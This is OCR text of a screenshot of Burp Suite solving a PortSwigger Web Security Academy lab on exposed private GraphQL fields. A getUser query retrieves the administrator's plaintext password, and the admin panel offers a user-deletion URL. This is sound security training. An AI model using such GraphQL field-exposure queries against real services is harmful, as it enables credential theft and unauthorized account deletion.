 kali-linux-2024.4-virtualbox-amd64 [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 10:37
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0a0100e50481b393853586ec005200a8.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL \n
Query
1
2 query getBlogSummaries {
3 getUser(id: 1){
4 username
5 password
6 }
Variables
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 1950
5
6 {
7 "data":{
8 "getUser":{
9 "username":"administrator",
10 "password":"xttc2up1i5u8fh8hzj1k"
11 },
12 "getAllBlogPosts":[
13 {
14 "image":"/image/blog/posts/28.jpg",
15 "title":"The history of swigging port",
16 "summary":
"The 'discovery' of port dates back to the late Seventeenth Century
Search 0 highlights
Done 2,065 bytes | 156 millis
Event log (1) All issues Memory: 118.5MB
Inspector
Selection 20 (0x14)
Selected text
xttc2up1i5u8fh8hzj1k
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Accidental exposure of p × +
https://0a0100e50481b393853586ec005200a8.web-security-academy.net/ad...
Web Security
Academy
Accidental exposure of private GraphQL
fields
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Активация Windows
Чтобы активировать Windows, перейдите в раздел
"Параметры".
https://0a0100e50481b393853586ec005200a8.web-security-academy.net/admin/delete?username=carlos
Right Ctrl
3
11°C
Light rain
Поиск
ENG
19:37
24.03.2025